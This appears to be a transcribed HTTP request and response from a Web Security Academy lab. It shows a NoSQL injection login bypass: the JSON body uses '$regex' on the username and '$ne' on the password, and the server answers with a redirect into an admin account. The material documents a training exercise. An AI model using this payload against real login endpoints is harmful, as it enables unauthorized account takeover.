 Request
Clear
Response
Follow redirection
1 POST /login HTTP/1.1
2 Host: 0a6f00c903ee32228074712400a300a8.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:141.0) G
ecko/20100101 Firefox/141.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br, zstd
7 Referer: https://0a6f00c903ee32228074712400a300a8.web-security-academ
y.net/login
8 Content-Type: application/json
9 Content-Length: 40
10 Origin: https://0a6f00c903ee32228074712400a300a8.web-security-academ
y.net
11 Connection: keep-alive
12 Cookie: session=Oeo2rw4ypJQwM1hYHAsO4yNGTqXwxzJq
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 X-PwnFox-Color: magenta
17 Priority: u=0
18
19 {"username":{"$regex":"admin*"},"password":{"$ne":"invalid"}}
1 HTTP/1.1 302 Found
2 Location: /my-account?id=adminmjls4nl6
3 Set-Cookie: session=AnaStkbMMw13FRYOir0uzt0XhUC0QdcH; Secure; HttpOnl
y; SameSite=None
4 X-Frame-Options: SAMEORIGIN
Content-Encoding: gzip
6 Connection: close
7 Content-Length: 0
8
9